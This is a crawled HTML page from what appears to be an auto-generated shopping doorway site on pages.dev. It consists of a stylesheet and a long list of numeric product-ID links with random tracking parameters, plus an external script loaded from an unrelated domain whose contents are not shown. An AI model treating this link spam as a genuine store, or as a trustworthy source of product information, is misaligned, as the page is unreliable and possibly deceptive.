

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labadievickybestdeal.pages.dev/?pes=1005001890925063&uid=vk5HBEB88K
body_size: 19915
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="labadievickybestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>labadievickybestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">labadievickybestdeal.pages.dev</a></h1><p>labadievickybestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001639212330&uid=pTK00I1SoO">1005001639212330</a></li>
<li><a href="/?pes=33017187498&uid=sC3nLDIUai">33017187498</a></li>
<li><a href="/?pes=1005001374357099&uid=LSV4zjxgxJ">1005001374357099</a></li>
<li><a href="/?pes=32709222319&uid=u9hE9j1zXA">32709222319</a></li>
<li><a href="/?pes=32542138104&uid=u1vLcD6WDl">32542138104</a></li>
<li><a href="/?pes=32329506155&uid=NZFDuTEJPT">32329506155</a></li>
<li><a href="/?pes=1005002762211972&uid=snhaGdUXuC">1005002762211972</a></li>
<li><a href="/?pes=32967917776&uid=c60IBcPqyD">32967917776</a></li>
<li><a href="/?pes=32894487363&uid=3Jfw42kPuY">32894487363</a></li>
<li><a href="/?pes=32861201158&uid=heJQ0ZICDn">32861201158</a></li>
<li><a href="/?pes=1005002125439949&uid=hu82c90Xwd">1005002125439949</a></li>
<li><a href="/?pes=4000634865136&uid=DYfbQut2Go">4000634865136</a></li>
<li><a href="/?pes=4000388282387&uid=9bmav0i3Ea">4000388282387</a></li>
<li><a href="/?pes=32863891669&uid=7PtvckmHof">32863891669</a></li>
<li><a href="/?pes=1005001800469010&uid=X0OhvRlcJG">1005001800469010</a></li>
<li><a href="/?pes=4001095899325&uid=CkXuaMK1vt">4001095899325</a></li>
<li><a href="/?pes=1005001855328334&uid=iSkIBEQ6gV">1005001855328334</a></li>
<li><a href="/?pes=1005002557555088&uid=HJshbQS6kj">1005002557555088</a></li>
<li><a href="/?pes=4000588988939&uid=8969hQypFn">4000588988939</a></li>
<li><a href="/?pes=4000379470620&uid=qMSU1u0cxU">4000379470620</a></li>
<li><a href="/?pes=597214167&uid=T8ILKzmajL">597214167</a></li>
<li><a href="/?pes=32827492486&uid=lLZRscRVlg">32827492486</a></li>
<li><a href="/?pes=4000509357401&uid=0do2MFOSFi">4000509357401</a></li>
<li><a href="/?pes=4000453365301&uid=mgfSKkJrOX">4000453365301</a></li>
<li><a href="/?pes=32861159244&uid=oIJ5eaFXUH">32861159244</a></li>
<li><a href="/?pes=1005001889762177&uid=Y9hCuRcYfG">1005001889762177</a></li>
<li><a href="/?pes=32425749340&uid=o0stKYkw5c">32425749340</a></li>
<li><a href="/?pes=1005001602819041&uid=1ZKpAKjoSD">1005001602819041</a></li>
<li><a href="/?pes=4000093121429&uid=Bh7bzY7E7q">4000093121429</a></li>
<li><a href="/?pes=32908976220&uid=jANovZBYNa">32908976220</a></li>
<li><a href="/?pes=4000985442131&uid=8yq0ulc0Vk">4000985442131</a></li>
<li><a href="/?pes=4000971295032&uid=D2CCkqiZHQ">4000971295032</a></li>
<li><a href="/?pes=4000061301275&uid=Mi2DPPLFIj">4000061301275</a></li>
<li><a href="/?pes=32921727896&uid=HhffwizIfa">32921727896</a></li>
<li><a href="/?pes=32898273917&uid=cGeMpFiiwq">32898273917</a></li>
<li><a href="/?pes=1005001937285414&uid=Z9pPYSsg5B">1005001937285414</a></li>
<li><a href="/?pes=1005001840576899&uid=jIVI6dhcJa">1005001840576899</a></li>
<li><a href="/?pes=1005001412840245&uid=umwnQIhOYK">1005001412840245</a></li>
<li><a href="/?pes=1005001900488359&uid=Upz82cajyj">1005001900488359</a></li>
<li><a href="/?pes=4000833112902&uid=fp3SXIqIhX">4000833112902</a></li>
<li><a href="/?pes=33000235223&uid=04hLsbgyDG">33000235223</a></li>
<li><a href="/?pes=1005002230161174&uid=a6ffoz1YgP">1005002230161174</a></li>
<li><a href="/?pes=1005002168126860&uid=LcgTlvDo9O">1005002168126860</a></li>
<li><a href="/?pes=1005001824228551&uid=Rf6QEhKSsb">1005001824228551</a></li>
<li><a href="/?pes=4000141581866&uid=vy1GfEE2fo">4000141581866</a></li>
<li><a href="/?pes=4000714878054&uid=BVtsmdt9g3">4000714878054</a></li>
<li><a href="/?pes=32920922382&uid=JBw1aoItjZ">32920922382</a></li>
<li><a href="/?pes=4001248348955&uid=UFr8Q1OQUF">4001248348955</a></li>
<li><a href="/?pes=32788278475&uid=e7qLYX19Iz">32788278475</a></li>
<li><a href="/?pes=4000772534056&uid=2ezib5Spd7">4000772534056</a></li>
<li><a href="/?pes=4000013917388&uid=2SAYAf3oGR">4000013917388</a></li>
<li><a href="/?pes=32797530776&uid=OR0qtkpgN6">32797530776</a></li>
<li><a href="/?pes=1005001700538724&uid=1yZwbUdorh">1005001700538724</a></li>
<li><a href="/?pes=4001215678135&uid=njanXOX3KU">4001215678135</a></li>
<li><a href="/?pes=1005001708932829&uid=rMQeslAKbQ">1005001708932829</a></li>
<li><a href="/?pes=4000108561661&uid=4bfmvMimFY">4000108561661</a></li>
<li><a href="/?pes=32846060908&uid=ADEGdj6Lzh">32846060908</a></li>
<li><a href="/?pes=1005001623429954&uid=9tFq30tWet">1005001623429954</a></li>
<li><a href="/?pes=4000623257465&uid=Y6U6vdfzLg">4000623257465</a></li>
<li><a href="/?pes=1005001638192451&uid=2ui4y89hd4">1005001638192451</a></li>
<li><a href="/?pes=1005001651904898&uid=i2tpFEqYbL">1005001651904898</a></li>
<li><a href="/?pes=33006714822&uid=7WgWm05dRZ">33006714822</a></li>
<li><a href="/?pes=1005001464981405&uid=amXyYNjBZw">1005001464981405</a></li>
<li><a href="/?pes=1005002122148845&uid=oL1BqNR2t5">1005002122148845</a></li>
<li><a href="/?pes=4000203829922&uid=Of7e5QXxNH">4000203829922</a></li>
<li><a href="/?pes=1005002829022580&uid=pG30G467Tj">1005002829022580</a></li>
<li><a href="/?pes=1005001873761327&uid=CYsbal9t8k">1005001873761327</a></li>
<li><a href="/?pes=1005001319335111&uid=gtKxn2N2bh">1005001319335111</a></li>
<li><a href="/?pes=1005002688692663&uid=tQN94gAIMg">1005002688692663</a></li>
<li><a href="/?pes=32881990210&uid=2COLw1ToBB">32881990210</a></li>
<li><a href="/?pes=4000954083205&uid=RYSE2xNk4k">4000954083205</a></li>
<li><a href="/?pes=32860130168&uid=se7fQQCDYN">32860130168</a></li>
<li><a href="/?pes=1005001562095122&uid=LufY3p1QHN">1005001562095122</a></li>
<li><a href="/?pes=32953915302&uid=CF65shQQRH">32953915302</a></li>
<li><a href="/?pes=32840124389&uid=ve1aRjxO37">32840124389</a></li>
<li><a href="/?pes=4001156480654&uid=o8jnQUSAS6">4001156480654</a></li>
<li><a href="/?pes=1005001976742631&uid=CcLu5BakRU">1005001976742631</a></li>
<li><a href="/?pes=4000310041136&uid=FI4PytNF3c">4000310041136</a></li>
<li><a href="/?pes=4000594991258&uid=gdTJdfZEtq">4000594991258</a></li>
<li><a href="/?pes=1005001437078242&uid=7Zq0BerbGH">1005001437078242</a></li>
<li><a href="/?pes=1005001339292440&uid=XJvK78ixhc">1005001339292440</a></li>
<li><a href="/?pes=4000065103923&uid=kSzmsDamgt">4000065103923</a></li>
<li><a href="/?pes=4000460995395&uid=HmOqn8usFz">4000460995395</a></li>
<li><a href="/?pes=1005001676154687&uid=YvNrsB7heG">1005001676154687</a></li>
<li><a href="/?pes=1005001423600826&uid=JQdHlQjRme">1005001423600826</a></li>
<li><a href="/?pes=4000172915448&uid=zUXmv6c5ds">4000172915448</a></li>
<li><a href="/?pes=32901469562&uid=nYcL4DdMrM">32901469562</a></li>
<li><a href="/?pes=4000018281869&uid=A3txm92BDY">4000018281869</a></li>
<li><a href="/?pes=1005001269725655&uid=YqExtwoMzN">1005001269725655</a></li>
<li><a href="/?pes=4000431082418&uid=um5eDbC5Ri">4000431082418</a></li>
<li><a href="/?pes=1005001495588049&uid=fCaMNhusK3">1005001495588049</a></li>
<li><a href="/?pes=1005001330395493&uid=FHA0ggKXuY">1005001330395493</a></li>
<li><a href="/?pes=32944775222&uid=rZlD7YR66x">32944775222</a></li>
<li><a href="/?pes=1005001335834748&uid=IhceDPkY1q">1005001335834748</a></li>
<li><a href="/?pes=1005001305248476&uid=gT7MqcfshE">1005001305248476</a></li>
<li><a href="/?pes=1005002440740072&uid=dWjOL82bn9">1005002440740072</a></li>
<li><a href="/?pes=1005001504908733&uid=e84GI2Msiq">1005001504908733</a></li>
<li><a href="/?pes=32834986351&uid=ReUM1ft5xp">32834986351</a></li>
<li><a href="/?pes=32805053337&uid=x4vlpQ7zTD">32805053337</a></li>
<li><a href="/?pes=33043796001&uid=XSqYZcuysw">33043796001</a></li>
<li><a href="/?pes=32804024698&uid=hmcNjZOApq">32804024698</a></li>
<li><a href="/?pes=32829983387&uid=eCs8hCXIdy">32829983387</a></li>
<li><a href="/?pes=4000987106589&uid=eKAikaQFkW">4000987106589</a></li>
<li><a href="/?pes=32825926629&uid=r6DvxELFMq">32825926629</a></li>
<li><a href="/?pes=1005001588598555&uid=VH89SHb0FK">1005001588598555</a></li>
<li><a href="/?pes=32958748313&uid=2QBIC6PIXf">32958748313</a></li>
<li><a href="/?pes=1005001841367310&uid=GWlBl1e2S8">1005001841367310</a></li>
<li><a href="/?pes=32855035901&uid=eXUDgsPeX6">32855035901</a></li>
<li><a href="/?pes=32972698299&uid=Y7sRYDxlzY">32972698299</a></li>
<li><a href="/?pes=4000064159462&uid=dij6cl57TC">4000064159462</a></li>
<li><a href="/?pes=4001020366107&uid=Q2kllSgh4T">4001020366107</a></li>
<li><a href="/?pes=1005002043726317&uid=hMHXB8zQcq">1005002043726317</a></li>
<li><a href="/?pes=4000570416909&uid=7KdZ6PsjsX">4000570416909</a></li>
<li><a href="/?pes=32823461198&uid=rsaxm7B3GG">32823461198</a></li>
<li><a href="/?pes=1005001599737185&uid=mdgwpUMiAV">1005001599737185</a></li>
<li><a href="/?pes=32842347699&uid=lSmcsz1Lvr">32842347699</a></li>
<li><a href="/?pes=1005002039022936&uid=UbMnTeqH03">1005002039022936</a></li>
<li><a href="/?pes=1005001469987742&uid=TZvtrwsZau">1005001469987742</a></li>
<li><a href="/?pes=4000610342713&uid=5BB8EMKBql">4000610342713</a></li>
<li><a href="/?pes=1005001873374252&uid=M1AgggsWhM">1005001873374252</a></li>
<li><a href="/?pes=4001187663882&uid=3l9qL2eTNf">4001187663882</a></li>
<li><a href="/?pes=32798380281&uid=apz7hbrWuy">32798380281</a></li>
<li><a href="/?pes=32791258062&uid=vtUUCAL6FE">32791258062</a></li>
<li><a href="/?pes=32944679172&uid=liH2UFKjKn">32944679172</a></li>
<li><a href="/?pes=1005001622202518&uid=BddzVWg5Hb">1005001622202518</a></li>
<li><a href="/?pes=32790489976&uid=VVsxZxIYQI">32790489976</a></li>
<li><a href="/?pes=1005002362500042&uid=gmbZ0LXotI">1005002362500042</a></li>
<li><a href="/?pes=4000479593687&uid=Mz0ddESshO">4000479593687</a></li>
<li><a href="/?pes=1005001799112997&uid=wH43iPxjqF">1005001799112997</a></li>
<li><a href="/?pes=32917597022&uid=stIn2bO8TU">32917597022</a></li>
<li><a href="/?pes=33042259306&uid=HymsvEGoUT">33042259306</a></li>
<li><a href="/?pes=4000199571316&uid=TB3CayDjBS">4000199571316</a></li>
<li><a href="/?pes=4000108116148&uid=UhlNEYR0Su">4000108116148</a></li>
<li><a href="/?pes=1005001795981364&uid=3cL2z7A2TA">1005001795981364</a></li>
<li><a href="/?pes=4001272948754&uid=m7cvLnxafX">4001272948754</a></li>
<li><a href="/?pes=1005002622567589&uid=rI20IgMeVR">1005002622567589</a></li>
<li><a href="/?pes=1005002137263977&uid=9uYb5sopKA">1005002137263977</a></li>
<li><a href="/?pes=33021426112&uid=RJ50UX2IVE">33021426112</a></li>
<li><a href="/?pes=1005001480139274&uid=zmvBWro0BL">1005001480139274</a></li>
<li><a href="/?pes=32741199203&uid=xYvX2l6nKa">32741199203</a></li>
<li><a href="/?pes=4000985547470&uid=VfMQCNAF9k">4000985547470</a></li>
<li><a href="/?pes=1005001293113694&uid=iJHwXJS5jd">1005001293113694</a></li>
<li><a href="/?pes=4001093995114&uid=N0fkeJZQiy">4001093995114</a></li>
<li><a href="/?pes=4000655599109&uid=NWIaAxVfTD">4000655599109</a></li>
<li><a href="/?pes=32965497446&uid=tBM0ICXO2x">32965497446</a></li>
<li><a href="/?pes=1005001714721729&uid=yyCpnLT7IK">1005001714721729</a></li>
<li><a href="/?pes=1005002346910482&uid=FfnlzULHq8">1005002346910482</a></li>
<li><a href="/?pes=1005002696494770&uid=JArROwxYgJ">1005002696494770</a></li>
<li><a href="/?pes=4000081276571&uid=RRNM5lz42h">4000081276571</a></li>
<li><a href="/?pes=32786284425&uid=H96YcZFr08">32786284425</a></li>
<li><a href="/?pes=4001003557579&uid=WH4wCF1rci">4001003557579</a></li>
<li><a href="/?pes=4000548798228&uid=RLengmliPg">4000548798228</a></li>
<li><a href="/?pes=4001039414955&uid=uXQVVjET4K">4001039414955</a></li>
<li><a href="/?pes=1005002583905797&uid=Q3nDiHbT3Y">1005002583905797</a></li>
<li><a href="/?pes=33017746373&uid=nwcDp1VChA">33017746373</a></li>
<li><a href="/?pes=32727390349&uid=lQBVITi9Oh">32727390349</a></li>
<li><a href="/?pes=1005001625524821&uid=RgTwUG2R6z">1005001625524821</a></li>
<li><a href="/?pes=4000390006533&uid=t61xzV7aej">4000390006533</a></li>
<li><a href="/?pes=33048234584&uid=uRMZxH7nyH">33048234584</a></li>
<li><a href="/?pes=1005001609783664&uid=DSXK0vbQ8e">1005001609783664</a></li>
<li><a href="/?pes=4000642579042&uid=g9yE6zsKHl">4000642579042</a></li>
<li><a href="/?pes=1005002466422870&uid=sgQerOsVhp">1005002466422870</a></li>
<li><a href="/?pes=4001298757242&uid=wqLiHY7zRF">4001298757242</a></li>
<li><a href="/?pes=1005002441162936&uid=dQrBLqLZNh">1005002441162936</a></li>
<li><a href="/?pes=4001077550004&uid=BahPRKdQg2">4001077550004</a></li>
<li><a href="/?pes=1005001459694976&uid=YiCOVuobEU">1005001459694976</a></li>
<li><a href="/?pes=32946622329&uid=UX4AlFEER1">32946622329</a></li>
<li><a href="/?pes=1005002330222206&uid=XSEfnt6BJz">1005002330222206</a></li>
<li><a href="/?pes=32669570142&uid=71usBdNYN6">32669570142</a></li>
<li><a href="/?pes=32807874244&uid=X6hcUJb7u9">32807874244</a></li>
<li><a href="/?pes=1005001794968695&uid=dMQUS2GXM7">1005001794968695</a></li>
<li><a href="/?pes=4001166557046&uid=Y8jcJ33Seq">4001166557046</a></li>
<li><a href="/?pes=1005002294175560&uid=q2l4Ie9Dyq">1005002294175560</a></li>
<li><a href="/?pes=32602926051&uid=4Dfzuz3ccS">32602926051</a></li>
<li><a href="/?pes=4000093222509&uid=G4MCTnwVtD">4000093222509</a></li>
<li><a href="/?pes=32984490383&uid=TOXo8jhtIk">32984490383</a></li>
<li><a href="/?pes=4001144089063&uid=FVTVZvgDTO">4001144089063</a></li>
<li><a href="/?pes=4000971073062&uid=GhwRaurXRi">4000971073062</a></li>
<li><a href="/?pes=32694342480&uid=jMANnTASt8">32694342480</a></li>
<li><a href="/?pes=4001125606396&uid=4Z0O5CZWKY">4001125606396</a></li>
<li><a href="/?pes=33018134724&uid=WsVAM6VEyH">33018134724</a></li>
<li><a href="/?pes=1005001769606276&uid=UdumzBD85n">1005001769606276</a></li>
<li><a href="/?pes=1005001864242124&uid=TBbG1mqqSV">1005001864242124</a></li>
<li><a href="/?pes=4000823456538&uid=L8nGhDQLIG">4000823456538</a></li>
<li><a href="/?pes=1005001922764875&uid=3zHSqqy8wb">1005001922764875</a></li>
<li><a href="/?pes=32956783901&uid=ElGL8jeGFB">32956783901</a></li>
<li><a href="/?pes=1005001701221000&uid=syrWXP0g6f">1005001701221000</a></li>
<li><a href="/?pes=1005002637591709&uid=wxlbftiBW1">1005002637591709</a></li>
<li><a href="/?pes=32299344846&uid=uLHHOGK9WI">32299344846</a></li>
<li><a href="/?pes=33014534804&uid=DP7vQGrF1Y">33014534804</a></li>
<li><a href="/?pes=1005002459448760&uid=8otyjbjOpU">1005002459448760</a></li>
<li><a href="/?pes=1005002387645637&uid=fqI9Xz2LZj">1005002387645637</a></li>
<li><a href="/?pes=4000813698190&uid=XPZ2zcfpdv">4000813698190</a></li>
<li><a href="/?pes=32318775862&uid=YuqYILxyZ8">32318775862</a></li>
<li><a href="/?pes=4000087826615&uid=5GsU6ARzMt">4000087826615</a></li>
<li><a href="/?pes=4000238967614&uid=qsvsZbv8IP">4000238967614</a></li>
<li><a href="/?pes=4000961163323&uid=DSOlXdg1Vx">4000961163323</a></li>
<li><a href="/?pes=4000257978101&uid=OVgmPKduOe">4000257978101</a></li>
<li><a href="/?pes=1005001362533982&uid=V3RRSncVnU">1005001362533982</a></li>
<li><a href="/?pes=1005002490974122&uid=1A3vTHj4VM">1005002490974122</a></li>
<li><a href="/?pes=4001009336984&uid=GMzuzBswhm">4001009336984</a></li>
<li><a href="/?pes=4000083943639&uid=cPpiFVF4bj">4000083943639</a></li>
<li><a href="/?pes=1005001377424361&uid=nqkJCc27JW">1005001377424361</a></li>
<li><a href="/?pes=32850509433&uid=x9UgKF1UdX">32850509433</a></li>
<li><a href="/?pes=1005001744406989&uid=vN8bs3GZtN">1005001744406989</a></li>
<li><a href="/?pes=4000410997544&uid=AaX6ULjn5u">4000410997544</a></li>
<li><a href="/?pes=1005001770798778&uid=uSg4nPuXe5">1005001770798778</a></li>
<li><a href="/?pes=4000342099495&uid=jH5M2sp9BO">4000342099495</a></li>
<li><a href="/?pes=32898808926&uid=KCoaaao55C">32898808926</a></li>
<li><a href="/?pes=32948686594&uid=GWKyXM4DUC">32948686594</a></li>
<li><a href="/?pes=1005001632576983&uid=IUm6g0aXsS">1005001632576983</a></li>
<li><a href="/?pes=1005001565094555&uid=zRBI3QACfW">1005001565094555</a></li>
<li><a href="/?pes=4001104185011&uid=wycbGx5Ffv">4001104185011</a></li>
<li><a href="/?pes=32869417326&uid=auQeLkwYC1">32869417326</a></li>
<li><a href="/?pes=1005002086910762&uid=RmBKxbnOt3">1005002086910762</a></li>
<li><a href="/?pes=32984999976&uid=Bk5h4HipCt">32984999976</a></li>
<li><a href="/?pes=4000229718237&uid=HIyj2WMHJp">4000229718237</a></li>
<li><a href="/?pes=33024869539&uid=X2gFWqXujs">33024869539</a></li>
<li><a href="/?pes=32991274709&uid=4SQgYuv1Fj">32991274709</a></li>
<li><a href="/?pes=1005001679412757&uid=VAJO1QANU4">1005001679412757</a></li>
<li><a href="/?pes=4000445572405&uid=HJLJ2elvHZ">4000445572405</a></li>
<li><a href="/?pes=32833318283&uid=nOYQo6zfDV">32833318283</a></li>
<li><a href="/?pes=1005001297981896&uid=3tLCpVaRDG">1005001297981896</a></li>
<li><a href="/?pes=4001066886878&uid=rv6OAmiYZX">4001066886878</a></li>
<li><a href="/?pes=1005002185936836&uid=oQqwFgBYnO">1005002185936836</a></li>
<li><a href="/?pes=1005001436115539&uid=XK58PKthaP">1005001436115539</a></li>
<li><a href="/?pes=4001049997983&uid=S7tOEv5snF">4001049997983</a></li>
<li><a href="/?pes=1005001989465110&uid=To6fZy2SrM">1005001989465110</a></li>
<li><a href="/?pes=4000403237672&uid=fOyd1feyd8">4000403237672</a></li>
<li><a href="/?pes=1005001469877584&uid=9qtBqxkzQG">1005001469877584</a></li>
<li><a href="/?pes=4001220567645&uid=x9BNLKRClJ">4001220567645</a></li>
<li><a href="/?pes=32920591280&uid=GAj4YPJIa3">32920591280</a></li>
<li><a href="/?pes=32314593665&uid=7QmRWsO1M7">32314593665</a></li>
<li><a href="/?pes=1005001708336874&uid=1iW68ONJcZ">1005001708336874</a></li>
<li><a href="/?pes=4001242690483&uid=RXC2k8e6T7">4001242690483</a></li>
<li><a href="/?pes=1005001890547489&uid=Z5bNE56OC7">1005001890547489</a></li>
<li><a href="/?pes=32988553028&uid=a6pljCpEAn">32988553028</a></li>
<li><a href="/?pes=4000543139403&uid=1x9rqQwgpQ">4000543139403</a></li>
<li><a href="/?pes=1005001576364453&uid=g8zp8mZgDf">1005001576364453</a></li>
<li><a href="/?pes=1005002377640775&uid=JlsJMvP91B">1005002377640775</a></li>
<li><a href="/?pes=2038163310&uid=5NVVzE7oIh">2038163310</a></li>
<li><a href="/?pes=4001139731086&uid=pXSh94haZ8">4001139731086</a></li>
<li><a href="/?pes=4000321411519&uid=BoFxafdxkF">4000321411519</a></li>
<li><a href="/?pes=4000699298834&uid=YUSFmIvYrH">4000699298834</a></li>
<li><a href="/?pes=1005001627920440&uid=e6QvIUqfNC">1005001627920440</a></li>
<li><a href="/?pes=4000034281554&uid=aDLCbbRiz1">4000034281554</a></li>
<li><a href="/?pes=33007961791&uid=MoYhojCdVl">33007961791</a></li>
<li><a href="/?pes=1005001933895718&uid=WdrLqQbjA1">1005001933895718</a></li>
<li><a href="/?pes=4000689236782&uid=2l4iwCuybS">4000689236782</a></li>
<li><a href="/?pes=4001162324756&uid=vHTtruH6Uz">4001162324756</a></li>
<li><a href="/?pes=4000030351004&uid=fJ6ofxQQ08">4000030351004</a></li>
<li><a href="/?pes=1005002493938828&uid=kCCeh2yYCB">1005002493938828</a></li>
<li><a href="/?pes=4000670492717&uid=lutu5xy8Y8">4000670492717</a></li>
<li><a href="/?pes=32979036887&uid=23Y5rNSray">32979036887</a></li>
<li><a href="/?pes=1005001836650988&uid=R4O5NwxefS">1005001836650988</a></li>
<li><a href="/?pes=1005002352278145&uid=2lXOQx886t">1005002352278145</a></li>
<li><a href="/?pes=1005001839244068&uid=CbavWfw0Ah">1005001839244068</a></li>
<li><a href="/?pes=4001277878893&uid=JcODz6lLCJ">4001277878893</a></li>
<li><a href="/?pes=1005002198805472&uid=1ywgAdgD39">1005002198805472</a></li>
<li><a href="/?pes=1005001708947775&uid=zBBMPvMTa6">1005001708947775</a></li>
<li><a href="/?pes=4000432669780&uid=2zjLbwsQlz">4000432669780</a></li>
<li><a href="/?pes=1005001808921502&uid=0eSc16XUKD">1005001808921502</a></li>
<li><a href="/?pes=32977641939&uid=yTxaYmVYz2">32977641939</a></li>
<li><a href="/?pes=32982569651&uid=uTMFbdVvcN">32982569651</a></li>
<li><a href="/?pes=4001257695606&uid=DqxAFo8Ixh">4001257695606</a></li>
<li><a href="/?pes=1005002180914266&uid=ow2dg260Ip">1005002180914266</a></li>
<li><a href="/?pes=33007251395&uid=phXLaULTN1">33007251395</a></li>
<li><a href="/?pes=1005001659037012&uid=OFbhev8WKE">1005001659037012</a></li>
<li><a href="/?pes=4000086185928&uid=KBPMk7Pk97">4000086185928</a></li>
<li><a href="/?pes=4000841585176&uid=mlp84AwurZ">4000841585176</a></li>
<li><a href="/?pes=4000393793720&uid=j6ZefBkoO9">4000393793720</a></li>
<li><a href="/?pes=4000104478890&uid=QSFGYxEULH">4000104478890</a></li>
<li><a href="/?pes=32993101943&uid=uqJwHnfa1A">32993101943</a></li>
<li><a href="/?pes=4001210231098&uid=m333v4Ogau">4001210231098</a></li>
<li><a href="/?pes=1005002384764193&uid=VjLX15h1cr">1005002384764193</a></li>
<li><a href="/?pes=4000639766285&uid=BOVEZ8iFEh">4000639766285</a></li>
<li><a href="/?pes=1005002191537766&uid=hQMsg9Izhh">1005002191537766</a></li>
<li><a href="/?pes=32812155257&uid=2prTCv1iWu">32812155257</a></li>
<li><a href="/?pes=33036809037&uid=J1Y5bNBTv6">33036809037</a></li>
<li><a href="/?pes=1005002233041375&uid=Q7pS696P1G">1005002233041375</a></li>
<li><a href="/?pes=32819781067&uid=i7kdaE9C5X">32819781067</a></li>
<li><a href="/?pes=4000165858097&uid=ICCiYyuOMt">4000165858097</a></li>
<li><a href="/?pes=1005002529649524&uid=x017OepDOT">1005002529649524</a></li>
<li><a href="/?pes=1005001808636737&uid=qdMGvNgt0D">1005001808636737</a></li>
<li><a href="/?pes=4001134629247&uid=xzKYc9TTWB">4001134629247</a></li>
<li><a href="/?pes=4000910962852&uid=SRGaX1CSNs">4000910962852</a></li>
<li><a href="/?pes=32848807165&uid=rP6zWUWRR6">32848807165</a></li>
<li><a href="/?pes=1005001900106974&uid=0DUI0pRO7O">1005001900106974</a></li>
<li><a href="/?pes=1005001723780766&uid=mNIKKhgAUM">1005001723780766</a></li>
